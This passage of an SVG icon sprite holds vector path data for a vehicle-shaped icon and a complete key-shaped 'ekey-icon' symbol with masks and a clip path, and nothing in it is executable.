        <path d="M16.6687 9.05612C16.2625 7.70126 15.2972 7.20976 14.5373 7.03842C14.47 6.69093 14.3456 6.35711 14.2348 6.03363C14.007 5.36636 13.7714 4.79435 13.6292 4.46386C13.6568 4.44495 13.6835 4.42461 13.709 4.40293C13.9073 4.23122 13.9911 4.0019 13.7658 3.84533C13.5786 3.71497 13.3999 3.62893 13.1584 3.72864C12.9475 3.81615 12.8464 4.16142 12.8464 4.16142L11.0321 4.65218C11.0321 4.65218 11.6012 4.08055 11.9723 3.73713C12.039 3.67481 12.092 3.59938 12.1281 3.51557C13.7056 3.71571 13.9198 2.69061 13.9449 2.30103H14.398C14.476 2.30103 14.476 2.19727 14.4719 2.14188C14.4671 2.0514 14.3807 1.99417 14.322 1.9757C14.1972 1.29772 14.1074 0.150024 12.5332 0.150024C11 0.150024 10.7301 1.68287 10.7474 2.18102C10.7474 2.23272 10.7891 2.30177 10.8401 2.30177H11.0727C11.0654 2.38384 11.0688 2.4665 11.0827 2.54771C10.2334 2.68581 8.83976 3.21461 7.68541 3.93691C6.1714 4.8852 5.81801 5.41399 5.8217 5.99707C5.81707 6.03682 5.81707 6.07697 5.8217 6.11672C5.8217 6.11672 5.8217 6.48783 7.5366 6.9509C8.9029 7.32017 9.60452 7.28768 9.60452 7.28768C9.60452 7.28768 7.86414 8.62259 7.17951 9.18019C6.55987 9.68499 6.88114 9.78654 7.24376 9.78654H9.40733C9.50744 9.78578 9.60413 9.74998 9.68059 9.68536C9.84455 9.54651 10.0598 9.38625 9.65363 9.22562C9.28436 9.07791 8.88148 8.94829 8.88148 8.94829C8.88148 8.94829 10.5702 7.82681 10.8863 7.61448C11.2024 7.40215 11.4549 7.03288 10.7496 6.5159C10.0081 5.97455 8.43282 5.50853 8.43282 5.50853C8.43282 5.50853 8.89256 4.60418 10.733 3.57022C10.733 3.57022 9.90917 4.3276 9.40364 5.14295C8.8981 5.9583 10.1053 5.72566 10.4269 5.62559C11.1588 5.39774 12.1846 5.0174 12.8796 4.77626C12.8556 5.18246 12.8153 5.88408 12.7983 6.25704C12.7732 6.80615 10.6806 9.19534 9.73339 10.0192H6.51113C5.12599 10.0192 6.00043 9.5022 6.00043 9.5022L8.36635 7.66064C8.4295 7.6311 8.4535 7.6082 8.41251 7.59897C7.46533 7.38443 6.12007 7.27697 5.4443 6.54803H2.54146C2.41332 6.54803 2.37602 6.61006 2.40667 6.7094C2.47831 6.94499 2.56915 7.47785 2.9388 7.71271C3.06552 7.78716 3.20569 7.83585 3.35127 7.85599C2.51598 8.36484 1.25233 9.31202 0.975376 10.5147C0.916662 10.7326 1.0976 10.7263 1.0976 10.7263H1.85978C1.52744 11.7621 2.09612 12.6019 3.13192 12.6019C4.16773 12.6019 5.27702 11.7621 5.61048 10.7263H12.1632C12.1958 10.7266 12.2284 10.7245 12.2607 10.7201L12.2585 10.7263C11.9261 11.7621 12.4948 12.6019 13.5306 12.6019C14.5664 12.6019 15.6757 11.7621 16.0092 10.7263C16.2067 10.1126 16.0867 9.56756 15.7407 9.22562H16.5727C16.699 9.22562 16.6853 9.11114 16.6687 9.05612ZM3.48975 11.4933C3.06619 11.4933 2.83318 11.1499 2.96944 10.7263H4.5034C4.36714 11.1499 3.9133 11.4933 3.48975 11.4933ZM4.30215 8.43796C3.90924 8.52788 3.52144 8.63883 3.14042 8.7703C2.78407 8.89475 2.49567 8.92355 3.08872 8.5997C3.35695 8.44993 3.63461 8.3177 3.91995 8.20384C4.83205 7.85525 5.23197 7.85229 5.34054 8.02474C5.46092 8.21455 4.67289 8.34638 4.30252 8.43796H4.30215ZM14.9002 10.7274C14.764 11.151 14.3094 11.4944 13.8866 11.4944C13.4638 11.4944 13.2304 11.151 13.3667 10.7274C13.5029 10.3039 13.9575 9.96047 14.3803 9.96047C14.8031 9.96047 15.0384 10.3028 14.9021 10.7256L14.9002 10.7274ZM15.3415 8.21344C14.6584 7.9952 14.0258 8.00296 14.0291 7.80096C14.0332 7.55761 14.339 7.60525 14.339 7.60525C14.7304 7.65115 15.1017 7.80367 15.4124 8.04616C15.5616 8.15953 15.483 8.25702 15.3434 8.21233L15.3415 8.21344Z" fill="currentColor"/>
    </symbol>
	
	<symbol id="ekey-icon" xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
		<g clip-path="url(#clip0_2545_1531)">
			<mask id="mask0_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
				<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
			</mask>
			<g mask="url(#mask0_2545_1531)">
				<mask id="mask1_2545_1531" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
					<path d="M24.25 0.160889H0V24.4109H24.25V0.160889Z" fill="white"/>
				</mask>
				<g mask="url(#mask1_2545_1531)">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M17.1337 7.53289C17.2139 7.61296 17.2775 7.70804 17.3209 7.81271C17.3643 7.91738 17.3867 8.02958 17.3867 8.14289C17.3867 8.25621 17.3643 8.36841 17.3209 8.47308C17.2775 8.57775 17.2139 8.67283 17.1337 8.75289L16.2707 9.61489C16.1074 9.76936 15.8904 9.85405 15.6656 9.85094C15.4409 9.84784 15.2263 9.75718 15.0673 9.59826C14.9084 9.43934 14.8178 9.22468 14.8147 8.99995C14.8115 8.77522 14.8962 8.55815 15.0507 8.39489L15.9137 7.53289C15.9938 7.45271 16.0889 7.38909 16.1935 7.34569C16.2982 7.30229 16.4104 7.27995 16.5237 7.27995C16.637 7.27995 16.7492 7.30229 16.8539 7.34569C16.9586 7.38909 17.0536 7.45271 17.1337 7.53289ZM8.7597 9.43289C8.7597 8.15325 9.13916 6.90234 9.85009 5.83835C10.561 4.77437 11.5715 3.94509 12.7537 3.45539C13.936 2.96569 15.2369 2.83757 16.4919 3.08721C17.747 3.33686 18.8998 3.95307 19.8047 4.85791C20.7095 5.76276 21.3257 6.9156 21.5754 8.17066C21.825 9.42572 21.6969 10.7266 21.2072 11.9089C20.7175 13.0911 19.8882 14.1016 18.8242 14.8125C17.7603 15.5234 16.5093 15.9029 15.2297 15.9029C14.936 15.903 14.6427 15.8833 14.3517 15.8439L13.0727 17.1229C12.749 17.4463 12.3102 17.6279 11.8527 17.6279H9.6227V18.6389C9.62238 19.3252 9.34977 19.9834 8.8647 20.4689L7.8967 21.4359C7.7366 21.5962 7.54642 21.7234 7.33706 21.81C7.1277 21.8967 6.90329 21.9412 6.6767 21.9409H4.4467C3.98972 21.9412 3.55131 21.7601 3.22771 21.4374C2.90411 21.1148 2.72176 20.6769 2.7207 20.2199V17.9889C2.72095 17.5312 2.90296 17.0924 3.2267 16.7689L8.9587 11.0369C8.82595 10.5139 8.75877 9.97646 8.7587 9.43689M15.2287 4.69189C14.4715 4.69256 13.7255 4.87425 13.0529 5.22182C12.3802 5.56939 11.8004 6.07276 11.3618 6.68995C10.9232 7.30713 10.6385 8.02025 10.5315 8.7698C10.4245 9.51936 10.4983 10.2836 10.7467 10.9989L10.9247 11.5099L4.4467 17.9889V20.2199H6.6767L7.6447 19.2529C7.80602 19.0909 7.89663 18.8715 7.8967 18.6429V17.6319C7.8967 17.4053 7.94135 17.1809 8.02811 16.9715C8.11486 16.7622 8.24201 16.572 8.4023 16.4118C8.56258 16.2516 8.75286 16.1245 8.96227 16.0379C9.17167 15.9513 9.39609 15.9068 9.6227 15.9069H11.8527L13.7797 13.9799L14.2377 14.0799C14.888 14.2183 15.5601 14.2186 16.2105 14.0806C16.8609 13.9426 17.475 13.6695 18.013 13.2789C18.5511 12.8884 19.001 12.3891 19.3338 11.8135C19.6665 11.2379 19.8745 10.5988 19.9444 9.93761C20.0143 9.27644 19.9444 8.60796 19.7394 7.97552C19.5344 7.34307 19.1987 6.76078 18.7542 6.26638C18.3097 5.77198 17.7662 5.37651 17.159 5.10562C16.5519 4.83473 15.8946 4.69446 15.2297 4.69389" fill="#B3B9CF"/>
				</g>
			</g>
		</g>
		<defs>
			<clipPath id="clip0_2545_1531">
				<rect width="24.25" height="24.25" fill="white" transform="translate(0 0.160889)"/>
			</clipPath>
		</defs>
	</symbol>
</svg>